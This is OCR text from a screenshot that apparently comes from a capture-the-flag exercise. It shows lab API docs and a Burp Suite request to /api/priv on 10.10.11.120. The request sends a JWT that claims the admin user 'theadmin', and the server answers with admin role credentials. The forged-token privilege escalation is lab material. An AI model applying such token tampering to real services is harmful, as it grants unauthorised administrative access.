 Docs - Mozilla Firefox
Docs
10.10.11.120:3000/docs#section-1
Burp
Kali Linux Kali Training Kali Tools Kali Forums Kali Docs NetHunter Offensive Security MSFU Exploit-DB GHDB
DUMBDocs
Search the docs...
Live Demo
Introduction
Installation
Register user
Request URL
json body
Login User
Request url
JSON body
auth-token
Access Private Route
Admin route
User route
No access
FAQs
in this private route admin users can see if there admins , and norm
might get the web flag for admins :)
GET http://localhost:3000/api/priv
auth-token ( JWT token got from lo
auth-token :
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJfaWQiOiI2MTE0NjU0ZDc3Zj
aWF0IjoxNjI4NzI3NjY5fQ.PFJldSFVDrSoJ-Pg0HOxkGjxQ69gxVO2Kjn7ozw9
if you are the admin you will get
{
"role": {
"role": "you are admin",
"desc": "this is only for admin"
}
}
Burp Suite Community Edition v2021.9.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Decoder Comparer Logger Extender Project options User options Learn
Dashboard Target Proxy Intruder Repeater Sequencer
3 × ...
Send Cancel < > Target: http://10.10.11.120:3000 HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /api/priv HTTP/1.1
2 Host: 10.10.11.120:3000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64;
rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept:
text/html,application/xhtml+xml,application/xml
;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 If-None-Match:
W/"3248-nFUp1XavqYRgAFgHenjOsSPQ/e4"
10 Cache-Control: max-age=0
11 auth-token:
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJfaWQiOi
I2MTE0NjU0ZDc3ZjlhNTRlMDBmMDU3NzciLCJuYW1lIjoid
GhlYWRtaW4iLCJlbWFpbCI6InJvb3RAZGFzaXRoLndvcmtz
IiwiaWF0IjoxNjI4NzI3NjY5fQ.52W5mGLsIO2iiLpy3f1V
kVavP4hOoWHxy5_0BDn9UKo
12
? Search... 0 matches
Done
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Content-Type: application/json; charset=utf-8
4 Content-Length: 76
5 ETag: W/"4c-bXqVw5XMe5cDkw3W1LdgPWPYQt0"
6 Date: Tue, 16 Nov 2021 17:16:12 GMT
7 Connection: close
8
9 {
"creds":{
"role":"admin",
"username":"theadmin",
"desc":"welcome back admin"
}
}
? Search... 0 matches
283 bytes | 112 millis
INSPECTOR